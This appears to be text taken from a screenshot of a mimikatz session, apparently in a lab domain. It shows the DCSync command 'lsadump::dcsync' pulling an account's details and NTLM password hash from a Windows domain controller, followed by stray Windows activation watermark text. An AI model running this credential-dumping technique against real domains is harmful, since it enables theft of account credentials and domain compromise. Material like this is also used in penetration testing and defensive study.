 mimikatz # lsadump::dcsync /domain:mamor.com /user:Mamor
[DC] 'mamor.com' will be the domain
[DC] 'WIN-VK071DR2T2J.mamor.com' will be the DC server
[DC] 'Mamor' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Mamor
** SAM ACCOUNT **
SAM Username         : Mamor
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2021/7/1 20:14:16
Object Security ID   : S-1-5-21-2818174168-482134242-3740854485-1001
Object Relative ID   : 1001
Credentials:
  Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
mimikatz #
激活 Windo
转到"控制面板"中
Windows。